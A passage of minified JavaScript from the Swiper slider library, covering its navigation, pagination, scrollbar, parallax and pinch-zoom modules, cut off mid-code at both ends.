b;v.length?b=v[0].classList.contains(e.params.navigation.hiddenClass):w.length&&(b=w[0].classList.contains(e.params.navigation.hiddenClass)),n(b===!0?"navigationShow":"navigationHide"),[...v,...w].filter(M=>!!M).forEach(M=>M.classList.toggle(e.params.navigation.hiddenClass))}});const h=()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),f(),p()},m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),u()};Object.assign(e.navigation,{enable:h,disable:m,update:p,init:f,destroy:u})}function he(t){return t===void 0&&(t=""),`.${t.trim().replace(/([\.:!+\/])/g,"\\$1").replace(/ /g,".")}`}function bt(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r="swiper-pagination";i({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:y=>y,formatFractionTotal:y=>y,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`,paginationDisabledClass:`${r}-disabled`}}),e.pagination={el:null,bullets:[]};let l,p=0;function a(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function d(y,g){const{bulletActiveClass:b}=e.params.pagination;y&&(y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&(y.classList.add(`${b}-${g}`),y=y[`${g==="prev"?"previous":"next"}ElementSibling`],y&&y.classList.add(`${b}-${g}-${g}`)))}function f(y,g,b){if(y=y%b,g=g%b,g===y+1)return"next";if(g===y-1)return"previous"}function u(y){const g=y.target.closest(he(e.params.pagination.bulletClass));if(!g)return;y.preventDefault();const b=ze(g)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===b)return;const M=f(e.realIndex,b,e.slides.length);M==="next"?e.slideNext():M==="previous"?e.slidePrev():e.slideToLoop(b)}else e.slideTo(b)}function h(){const y=e.rtl,g=e.params.pagination;if(a())return;let b=e.pagination.el;b=X(b);let M,z;const O=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,k=e.params.loop?Math.ceil(O/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(z=e.previousRealIndex||0,M=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(M=e.snapIndex,z=e.previousSnapIndex):(z=e.previousIndex||0,M=e.activeIndex||0),g.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const j=e.pagination.bullets;let L,T,S;if(g.dynamicBullets&&(l=Ke(j[0],e.isHorizontal()?"width":"height"),b.forEach(x=>{x.style[e.isHorizontal()?"width":"height"]=`${l*(g.dynamicMainBullets+4)}px`}),g.dynamicMainBullets>1&&z!==void 0&&(p+=M-(z||0),p>g.dynamicMainBullets-1?p=g.dynamicMainBullets-1:p<0&&(p=0)),L=Math.max(M-p,0),T=L+(Math.min(j.length,g.dynamicMainBullets)-1),S=(T+L)/2),j.forEach(x=>{const E=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(I=>`${g.bulletActiveClass}${I}`)].map(I=>typeof I=="string"&&I.includes(" ")?I.split(" "):I).flat();x.classList.remove(...E)}),b.length>1)j.forEach(x=>{const E=ze(x);E===M?x.classList.add(...g.bulletActiveClass.split(" ")):e.isElement&&x.setAttribute("part","bullet"),g.dynamicBullets&&(E>=L&&E<=T&&x.classList.add(...`${g.bulletActiveClass}-main`.split(" ")),E===L&&d(x,"prev"),E===T&&d(x,"next"))});else{const x=j[M];if(x&&x.classList.add(...g.bulletActiveClass.split(" ")),e.isElement&&j.forEach((E,I)=>{E.setAttribute("part",I===M?"bullet-active":"bullet")}),g.dynamicBullets){const E=j[L],I=j[T];for(let D=L;D<=T;D+=1)j[D]&&j[D].classList.add(...`${g.bulletActiveClass}-main`.split(" "));d(E,"prev"),d(I,"next")}}if(g.dynamicBullets){const x=Math.min(j.length,g.dynamicMainBullets+4),E=(l*x-l)/2-S*l,I=y?"right":"left";j.forEach(D=>{D.style[e.isHorizontal()?I:"top"]=`${E}px`})}}b.forEach((j,L)=>{if(g.type==="fraction"&&(j.querySelectorAll(he(g.currentClass)).forEach(T=>{T.textContent=g.formatFractionCurrent(M+1)}),j.querySelectorAll(he(g.totalClass)).forEach(T=>{T.textContent=g.formatFractionTotal(k)})),g.type==="progressbar"){let T;g.progressbarOpposite?T=e.isHorizontal()?"vertical":"horizontal":T=e.isHorizontal()?"horizontal":"vertical";const S=(M+1)/k;let x=1,E=1;T==="horizontal"?x=S:E=S,j.querySelectorAll(he(g.progressbarFillClass)).forEach(I=>{I.style.transform=`translate3d(0,0,0) scaleX(${x}) scaleY(${E})`,I.style.transitionDuration=`${e.params.speed}ms`})}g.type==="custom"&&g.renderCustom?(j.innerHTML=g.renderCustom(e,M+1,k),L===0&&n("paginationRender",j)):(L===0&&n("paginationRender",j),n("paginationUpdate",j)),e.params.watchOverflow&&e.enabled&&j.classList[e.isLocked?"add":"remove"](g.lockClass)})}function m(){const y=e.params.pagination;if(a())return;const g=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let b=e.pagination.el;b=X(b);let M="";if(y.type==="bullets"){let z=e.params.loop?Math.ceil(g/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&z>g&&(z=g);for(let O=0;O<z;O+=1)y.renderBullet?M+=y.renderBullet.call(e,O,y.bulletClass):M+=`<${y.bulletElement} ${e.isElement?'part="bullet"':""} class="${y.bulletClass}"></${y.bulletElement}>`}y.type==="fraction"&&(y.renderFraction?M=y.renderFraction.call(e,y.currentClass,y.totalClass):M=`<span class="${y.currentClass}"></span> / <span class="${y.totalClass}"></span>`),y.type==="progressbar"&&(y.renderProgressbar?M=y.renderProgressbar.call(e,y.progressbarFillClass):M=`<span class="${y.progressbarFillClass}"></span>`),e.pagination.bullets=[],b.forEach(z=>{y.type!=="custom"&&(z.innerHTML=M||""),y.type==="bullets"&&e.pagination.bullets.push(...z.querySelectorAll(he(y.bulletClass)))}),y.type!=="custom"&&n("paginationRender",b[0])}function o(){e.params.pagination=it(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const y=e.params.pagination;if(!y.el)return;let g;typeof y.el=="string"&&e.isElement&&(g=e.el.querySelector(y.el)),!g&&typeof y.el=="string"&&(g=[...document.querySelectorAll(y.el)]),g||(g=y.el),!(!g||g.length===0)&&(e.params.uniqueNavElements&&typeof y.el=="string"&&Array.isArray(g)&&g.length>1&&(g=[...e.el.querySelectorAll(y.el)],g.length>1&&(g=g.find(b=>xe(b,".swiper")[0]===e.el))),Array.isArray(g)&&g.length===1&&(g=g[0]),Object.assign(e.pagination,{el:g}),g=X(g),g.forEach(b=>{y.type==="bullets"&&y.clickable&&b.classList.add(...(y.clickableClass||"").split(" ")),b.classList.add(y.modifierClass+y.type),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.type==="bullets"&&y.dynamicBullets&&(b.classList.add(`${y.modifierClass}${y.type}-dynamic`),p=0,y.dynamicMainBullets<1&&(y.dynamicMainBullets=1)),y.type==="progressbar"&&y.progressbarOpposite&&b.classList.add(y.progressbarOppositeClass),y.clickable&&b.addEventListener("click",u),e.enabled||b.classList.add(y.lockClass)}))}function c(){const y=e.params.pagination;if(a())return;let g=e.pagination.el;g&&(g=X(g),g.forEach(b=>{b.classList.remove(y.hiddenClass),b.classList.remove(y.modifierClass+y.type),b.classList.remove(e.isHorizontal()?y.horizontalClass:y.verticalClass),y.clickable&&(b.classList.remove(...(y.clickableClass||"").split(" ")),b.removeEventListener("click",u))})),e.pagination.bullets&&e.pagination.bullets.forEach(b=>b.classList.remove(...y.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const y=e.params.pagination;let{el:g}=e.pagination;g=X(g),g.forEach(b=>{b.classList.remove(y.horizontalClass,y.verticalClass),b.classList.add(e.isHorizontal()?y.horizontalClass:y.verticalClass)})}),s("init",()=>{e.params.pagination.enabled===!1?w():(o(),m(),h())}),s("activeIndexChange",()=>{typeof e.snapIndex>"u"&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{c()}),s("enable disable",()=>{let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),s("lock unlock",()=>{h()}),s("click",(y,g)=>{const b=g.target,M=X(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&M&&M.length>0&&!b.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&b===e.navigation.nextEl||e.navigation.prevEl&&b===e.navigation.prevEl))return;const z=M[0].classList.contains(e.params.pagination.hiddenClass);n(z===!0?"paginationShow":"paginationHide"),M.forEach(O=>O.classList.toggle(e.params.pagination.hiddenClass))}});const v=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.remove(e.params.pagination.paginationDisabledClass))),o(),m(),h()},w=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:y}=e.pagination;y&&(y=X(y),y.forEach(g=>g.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:v,disable:w,render:m,update:h,init:o,destroy:c})}function qi(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=re();let l=!1,p=null,a=null,d,f,u,h;i({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),e.scrollbar={el:null,dragEl:null};function m(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S,rtlTranslate:x}=e,{dragEl:E,el:I}=S,D=e.params.scrollbar,C=e.params.loop?e.progressLoop:e.progress;let _=f,Q=(u-f)*C;x?(Q=-Q,Q>0?(_=f-Q,Q=0):-Q+f>u&&(_=u+Q)):Q<0?(_=f+Q,Q=0):Q+f>u&&(_=u-Q),e.isHorizontal()?(E.style.transform=`translate3d(${Q}px, 0, 0)`,E.style.width=`${_}px`):(E.style.transform=`translate3d(0px, ${Q}px, 0)`,E.style.height=`${_}px`),D.hide&&(clearTimeout(p),I.style.opacity=1,p=setTimeout(()=>{I.style.opacity=0,I.style.transitionDuration="400ms"},1e3))}function o(S){!e.params.scrollbar.el||!e.scrollbar.el||(e.scrollbar.dragEl.style.transitionDuration=`${S}ms`)}function c(){if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:S}=e,{dragEl:x,el:E}=S;x.style.width="",x.style.height="",u=e.isHorizontal()?E.offsetWidth:E.offsetHeight,h=e.size/(e.virtualSize+e.params.slidesOffsetBefore-(e.params.centeredSlides?e.snapGrid[0]:0)),e.params.scrollbar.dragSize==="auto"?f=u*h:f=parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?x.style.width=`${f}px`:x.style.height=`${f}px`,h>=1?E.style.display="none":E.style.display="",e.params.scrollbar.hide&&(E.style.opacity=0),e.params.watchOverflow&&e.enabled&&S.el.classList[e.isLocked?"add":"remove"](e.params.scrollbar.lockClass)}function v(S){return e.isHorizontal()?S.clientX:S.clientY}function w(S){const{scrollbar:x,rtlTranslate:E}=e,{el:I}=x;let D;D=(v(S)-De(I)[e.isHorizontal()?"left":"top"]-(d!==null?d:f/2))/(u-f),D=Math.max(Math.min(D,1),0),E&&(D=1-D);const C=e.minTranslate()+(e.maxTranslate()-e.minTranslate())*D;e.updateProgress(C),e.setTranslate(C),e.updateActiveIndex(),e.updateSlidesClasses()}function y(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D,dragEl:C}=E;l=!0,d=S.target===C?v(S)-S.target.getBoundingClientRect()[e.isHorizontal()?"left":"top"]:null,S.preventDefault(),S.stopPropagation(),I.style.transitionDuration="100ms",C.style.transitionDuration="100ms",w(S),clearTimeout(a),D.style.transitionDuration="0ms",x.hide&&(D.style.opacity=1),e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="none"),n("scrollbarDragStart",S)}function g(S){const{scrollbar:x,wrapperEl:E}=e,{el:I,dragEl:D}=x;l&&(S.preventDefault&&S.cancelable?S.preventDefault():S.returnValue=!1,w(S),E.style.transitionDuration="0ms",I.style.transitionDuration="0ms",D.style.transitionDuration="0ms",n("scrollbarDragMove",S))}function b(S){const x=e.params.scrollbar,{scrollbar:E,wrapperEl:I}=e,{el:D}=E;l&&(l=!1,e.params.cssMode&&(e.wrapperEl.style["scroll-snap-type"]="",I.style.transitionDuration=""),x.hide&&(clearTimeout(a),a=Ee(()=>{D.style.opacity=0,D.style.transitionDuration="400ms"},1e3)),n("scrollbarDragEnd",S),x.snapOnRelease&&e.slideToClosest())}function M(S){const{scrollbar:x,params:E}=e,I=x.el;if(!I)return;const D=I,C=E.passiveListeners?{passive:!1,capture:!1}:!1,_=E.passiveListeners?{passive:!0,capture:!1}:!1;if(!D)return;const Q=S==="on"?"addEventListener":"removeEventListener";D[Q]("pointerdown",y,C),r[Q]("pointermove",g,C),r[Q]("pointerup",b,_)}function z(){!e.params.scrollbar.el||!e.scrollbar.el||M("on")}function O(){!e.params.scrollbar.el||!e.scrollbar.el||M("off")}function k(){const{scrollbar:S,el:x}=e;e.params.scrollbar=it(e,e.originalParams.scrollbar,e.params.scrollbar,{el:"swiper-scrollbar"});const E=e.params.scrollbar;if(!E.el)return;let I;if(typeof E.el=="string"&&e.isElement&&(I=e.el.querySelector(E.el)),!I&&typeof E.el=="string"){if(I=r.querySelectorAll(E.el),!I.length)return}else I||(I=E.el);e.params.uniqueNavElements&&typeof E.el=="string"&&I.length>1&&x.querySelectorAll(E.el).length===1&&(I=x.querySelector(E.el)),I.length>0&&(I=I[0]),I.classList.add(e.isHorizontal()?E.horizontalClass:E.verticalClass);let D;I&&(D=I.querySelector(he(e.params.scrollbar.dragClass)),D||(D=le("div",e.params.scrollbar.dragClass),I.append(D))),Object.assign(S,{el:I,dragEl:D}),E.draggable&&z(),I&&I.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}function j(){const S=e.params.scrollbar,x=e.scrollbar.el;x&&x.classList.remove(...ge(e.isHorizontal()?S.horizontalClass:S.verticalClass)),O()}s("changeDirection",()=>{if(!e.scrollbar||!e.scrollbar.el)return;const S=e.params.scrollbar;let{el:x}=e.scrollbar;x=X(x),x.forEach(E=>{E.classList.remove(S.horizontalClass,S.verticalClass),E.classList.add(e.isHorizontal()?S.horizontalClass:S.verticalClass)})}),s("init",()=>{e.params.scrollbar.enabled===!1?T():(k(),c(),m())}),s("update resize observerUpdate lock unlock changeDirection",()=>{c()}),s("setTranslate",()=>{m()}),s("setTransition",(S,x)=>{o(x)}),s("enable disable",()=>{const{el:S}=e.scrollbar;S&&S.classList[e.enabled?"remove":"add"](...ge(e.params.scrollbar.lockClass))}),s("destroy",()=>{j()});const L=()=>{e.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.remove(...ge(e.params.scrollbar.scrollbarDisabledClass)),k(),c(),m()},T=()=>{e.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),e.scrollbar.el&&e.scrollbar.el.classList.add(...ge(e.params.scrollbar.scrollbarDisabledClass)),j()};Object.assign(e.scrollbar,{enable:L,disable:T,updateSize:c,setTranslate:m,init:k,destroy:j})}function Wi(t){let{swiper:e,extendParams:i,on:s}=t;i({parallax:{enabled:!1}});const n="[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]",r=(a,d)=>{const{rtl:f}=e,u=f?-1:1,h=a.getAttribute("data-swiper-parallax")||"0";let m=a.getAttribute("data-swiper-parallax-x"),o=a.getAttribute("data-swiper-parallax-y");const c=a.getAttribute("data-swiper-parallax-scale"),v=a.getAttribute("data-swiper-parallax-opacity"),w=a.getAttribute("data-swiper-parallax-rotate");if(m||o?(m=m||"0",o=o||"0"):e.isHorizontal()?(m=h,o="0"):(o=h,m="0"),m.indexOf("%")>=0?m=`${parseInt(m,10)*d*u}%`:m=`${m*d*u}px`,o.indexOf("%")>=0?o=`${parseInt(o,10)*d}%`:o=`${o*d}px`,typeof v<"u"&&v!==null){const g=v-(v-1)*(1-Math.abs(d));a.style.opacity=g}let y=`translate3d(${m}, ${o}, 0px)`;if(typeof c<"u"&&c!==null){const g=c-(c-1)*(1-Math.abs(d));y+=` scale(${g})`}if(w&&typeof w<"u"&&w!==null){const g=w*d*-1;y+=` rotate(${g}deg)`}a.style.transform=y},l=()=>{const{el:a,slides:d,progress:f,snapGrid:u,isElement:h}=e,m=ne(a,n);e.isElement&&m.push(...ne(e.hostEl,n)),m.forEach(o=>{r(o,f)}),d.forEach((o,c)=>{let v=o.progress;e.params.slidesPerGroup>1&&e.params.slidesPerView!=="auto"&&(v+=Math.ceil(c/2)-f*(u.length-1)),v=Math.min(Math.max(v,-1),1),o.querySelectorAll(`${n}, [data-swiper-parallax-rotate]`).forEach(w=>{r(w,v)})})},p=function(a){a===void 0&&(a=e.params.speed);const{el:d,hostEl:f}=e,u=[...d.querySelectorAll(n)];e.isElement&&u.push(...f.querySelectorAll(n)),u.forEach(h=>{let m=parseInt(h.getAttribute("data-swiper-parallax-duration"),10)||a;a===0&&(m=0),h.style.transitionDuration=`${m}ms`})};s("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),s("init",()=>{e.params.parallax.enabled&&l()}),s("setTranslate",()=>{e.params.parallax.enabled&&l()}),s("setTransition",(a,d)=>{e.params.parallax.enabled&&p(d)})}function Ui(t){let{swiper:e,extendParams:i,on:s,emit:n}=t;const r=K();i({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),e.zoom={enabled:!1};let l=1,p=!1,a=!1,d={x:0,y:0};const f=-3;let u,h;const m=[],o={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},c={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let w=1;Object.defineProperty(e.zoom,"scale",{get(){return w},set(P){if(w!==P){const A=o.imageEl,$=o.slideEl;n("zoomChange",P,A,$)}w=P}});function y(){if(m.length<2)return 1;const P=m[0].pageX,A=m[0].pageY,$=m[1].pageX,B=m[1].pageY;return Math.sqrt(($-P)**2+(B-A)**2)}function g(){const P=e.params.zoom,A=o.imageWrapEl.getAttribute("data-swiper-zoom")||P.maxRatio;if(P.limitToOriginalSize&&o.imageEl&&o.imageEl.naturalWidth){const $=o.imageEl.naturalWidth/o.imageEl.offsetWidth;return Math.min($,A)}return A}function b(){if(m.length<2)return{x:null,y:null};const P=o.imageEl.getBoundingClientRect();return[(m[0].pageX+(m[1].pageX-m[0].pageX)/2-P.x-r.scrollX)/l,(m[0].pageY+(m[1].pageY-m[0].pageY)/2-P.y-r.scrollY)/l]}function M(){return e.isElement?"swiper-slide":`.${e.params.slideClass}`}function z(P){const A=M();return!!(P.target.matches(A)||e.slides.filter($=>$.contains(P.target)).length>0)}function O(P){const A=`.${e.params.zoom.containerClass}`;return!!(P.target.matches(A)||[...e.hostEl.querySelectorAll(A)].filter($=>$.contains(P.target)).length>0)}function k(P){if(P.pointerType==="mouse"&&m.splice(0,m.length),!z(P))return;const A=e.params.zoom;if(u=!1,h=!1,m.push(P),!(m.length<2)){if(u=!0,o.scaleStart=y(),!o.slideEl){o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`),o.slideEl||(o.slideEl=e.slides[e.activeIndex]);let $=o.slideEl.querySelector(`.${A.containerClass}`);if($&&($=$.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=$,$?o.imageWrapEl=xe(o.imageEl,`.${A.containerClass}`)[0]:o.imageWrapEl=void 0,!o.imageWrapEl){o.imageEl=void 0;return}o.maxRatio=g()}if(o.imageEl){const[$,B]=b();o.originX=$,o.originY=B,o.imageEl.style.transitionDuration="0ms"}p=!0}}function j(P){if(!z(P))return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&(m[B]=P),!(m.length<2)&&(h=!0,o.scaleMove=y(),o.imageEl&&($.scale=o.scaleMove/o.scaleStart*l,$.scale>o.maxRatio&&($.scale=o.maxRatio-1+($.scale-o.maxRatio+1)**.5),$.scale<A.minRatio&&($.scale=A.minRatio+1-(A.minRatio-$.scale+1)**.5),o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`))}function L(P){if(!z(P)||P.pointerType==="mouse"&&P.type==="pointerout")return;const A=e.params.zoom,$=e.zoom,B=m.findIndex(N=>N.pointerId===P.pointerId);B>=0&&m.splice(B,1),!(!u||!h)&&(u=!1,h=!1,o.imageEl&&($.scale=Math.max(Math.min($.scale,o.maxRatio),A.minRatio),o.imageEl.style.transitionDuration=`${e.params.speed}ms`,o.imageEl.style.transform=`translate3d(0,0,0) scale(${$.scale})`,l=$.scale,p=!1,$.scale>1&&o.slideEl?o.slideEl.classList.add(`${A.zoomedSlideClass}`):$.scale<=1&&o.slideEl&&o.slideEl.classList.remove(`${A.zoomedSlideClass}`),$.scale===1&&(o.originX=0,o.originY=0,o.slideEl=void 0)))}let T;function S(){e.touchEventsData.preventTouchMoveFromPointerMove=!1}function x(){clearTimeout(T),e.touchEventsData.preventTouchMoveFromPointerMove=!0,T=setTimeout(()=>{e.destroyed||S()})}function E(P){const A=e.device;if(!o.imageEl||c.isTouched)return;A.android&&P.cancelable&&P.preventDefault(),c.isTouched=!0;const $=m.length>0?m[0]:P;c.touchesStart.x=$.pageX,c.touchesStart.y=$.pageY}function I(P){const $=P.pointerType==="mouse"&&e.params.zoom.panOnMouseMove;if(!z(P)||!O(P))return;const B=e.zoom;if(!o.imageEl)return;if(!c.isTouched||!o.slideEl){$&&_(P);return}if($){_(P);return}c.isMoved||(c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,c.startX=Ue(o.imageWrapEl,"x")||0,c.startY=Ue(o.imageWrapEl,"y")||0,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight,o.imageWrapEl.style.transitionDuration="0ms");const N=c.width*B.scale,te=c.height*B.scale;if(c.minX=Math.min(o.slideWidth/2-N/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-te/2,0),c.maxY=-c.minY,c.touchesCurrent.x=m.length>0?m[0].pageX:P.pageX,c.touchesCurrent.y=m.length>0?m[0].pageY:P.pageY,Math.max(Math.abs(c.touchesCurrent.x-c.touchesStart.x),Math.abs(c.touchesCurrent.y-c.touchesStart.y))>5&&(e.allowClick=!1),!c.isMoved&&!p){if(e.isHorizontal()&&(Math.floor(c.minX)===Math.floor(c.startX)&&c.touchesCurrent.x<c.touchesStart.x||Math.floor(c.maxX)===Math.floor(c.startX)&&c.touchesCurrent.x>c.touchesStart.x)){c.isTouched=!1,S();return}if(!e.isHorizontal()&&(Math.floor(c.minY)===Math.floor(c.startY)&&c.touchesCurrent.y<c.touchesStart.y||Math.floor(c.maxY)===Math.floor(c.startY)&&c.touchesCurrent.y>c.touchesStart.y)){c.isTouched=!1,S();return}}P.cancelable&&P.preventDefault(),P.stopPropagation(),x(),c.isMoved=!0;const W=(B.scale-l)/(o.maxRatio-e.params.zoom.minRatio),{originX:F,originY:Y}=o;c.currentX=c.touchesCurrent.x-c.touchesStart.x+c.startX+W*(c.width-F*2),c.currentY=c.touchesCurrent.y-c.touchesStart.y+c.startY+W*(c.height-Y*2),c.currentX<c.minX&&(c.currentX=c.minX+1-(c.minX-c.currentX+1)**.8),c.currentX>c.maxX&&(c.currentX=c.maxX-1+(c.currentX-c.maxX+1)**.8),c.currentY<c.minY&&(c.currentY=c.minY+1-(c.minY-c.currentY+1)**.8),c.currentY>c.maxY&&(c.currentY=c.maxY-1+(c.currentY-c.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=c.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=c.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(c.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(c.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(c.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(c.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=c.touchesCurrent.x,v.prevPositionY=c.touchesCurrent.y,v.prevTime=Date.now(),o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function D(){const P=e.zoom;if(m.length=0,!o.imageEl)return;if(!c.isTouched||!c.isMoved){c.isTouched=!1,c.isMoved=!1;return}c.isTouched=!1,c.isMoved=!1;let A=300,$=300;const B=v.x*A,N=c.currentX+B,te=v.y*$,J=c.currentY+te;v.x!==0&&(A=Math.abs((N-c.currentX)/v.x)),v.y!==0&&($=Math.abs((J-c.currentY)/v.y));const W=Math.max(A,$);c.currentX=N,c.currentY=J;const F=c.width*P.scale,Y=c.height*P.scale;c.minX=Math.min(o.slideWidth/2-F/2,0),c.maxX=-c.minX,c.minY=Math.min(o.slideHeight/2-Y/2,0),c.maxY=-c.minY,c.currentX=Math.max(Math.min(c.currentX,c.maxX),c.minX),c.currentY=Math.max(Math.min(c.currentY,c.maxY),c.minY),o.imageWrapEl.style.transitionDuration=`${W}ms`,o.imageWrapEl.style.transform=`translate3d(${c.currentX}px, ${c.currentY}px,0)`}function C(){const P=e.zoom;o.slideEl&&e.activeIndex!==e.slides.indexOf(o.slideEl)&&(o.imageEl&&(o.imageEl.style.transform="translate3d(0,0,0) scale(1)"),o.imageWrapEl&&(o.imageWrapEl.style.transform="translate3d(0,0,0)"),o.slideEl.classList.remove(`${e.params.zoom.zoomedSlideClass}`),P.scale=1,l=1,o.slideEl=void 0,o.imageEl=void 0,o.imageWrapEl=void 0,o.originX=0,o.originY=0)}function _(P){if(l<=1||!o.imageWrapEl||!z(P)||!O(P))return;const A=r.getComputedStyle(o.imageWrapEl).transform,$=new r.DOMMatrix(A);if(!a){a=!0,d.x=P.clientX,d.y=P.clientY,c.startX=$.e,c.startY=$.f,c.width=o.imageEl.offsetWidth||o.imageEl.clientWidth,c.height=o.imageEl.offsetHeight||o.imageEl.clientHeight,o.slideWidth=o.slideEl.offsetWidth,o.slideHeight=o.slideEl.offsetHeight;return}const B=(P.clientX-d.x)*f,N=(P.clientY-d.y)*f,te=c.width*l,J=c.height*l,W=o.slideWidth,F=o.slideHeight,Y=Math.min(W/2-te/2,0),H=-Y,G=Math.min(F/2-J/2,0),U=-G,ie=Math.max(Math.min(c.startX+B,H),Y),de=Math.max(Math.min(c.startY+N,U),G);o.imageWrapEl.style.transitionDuration="0ms",o.imageWrapEl.style.transform=`translate3d(${ie}px, ${de}px, 0)`,d.x=P.clientX,d.y=P.clientY,c.startX=ie,c.startY=de}function Q(P){const A=e.zoom,$=e.params.zoom;if(!o.slideEl){P&&P.target&&(o.slideEl=P.target.closest(`.${e.params.slideClass}, swiper-slide`)),o.slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?o.slideEl=ne(e.slidesEl,`.${e.params.slideActiveClass}`)[0]:o.slideEl=e.slides[e.activeIndex]);let Pe=o.slideEl.querySelector(`.${$.containerClass}`);Pe&&(Pe=Pe.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),o.imageEl=Pe,Pe?o.imageWrapEl=xe(o.imageEl,`.${$.containerClass}`)[0]:o.imageWrapEl=void 0}if(!o.imageEl||!o.imageWrapEl)return;e.params.cssMode&&(e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.touchAction="none"),o.slideEl.classList.add(`${$.zoomedSlideClass}`);let B,N,te,J,W,F,Y,H,G,U,ie,de,ue,ye,we,be,Se,Ne;typeof c.touchesStart.x>"u"&&P?(B=P.pageX,N=P.pageY):(B=c.touchesStart.x,N=c.touchesStart.y);const je=typeof P=="number"?P:null;l===1&&je&&(B=void 0,N=void 0,c.touchesStart.x=void 0,c.touchesStart.y=void 0);const 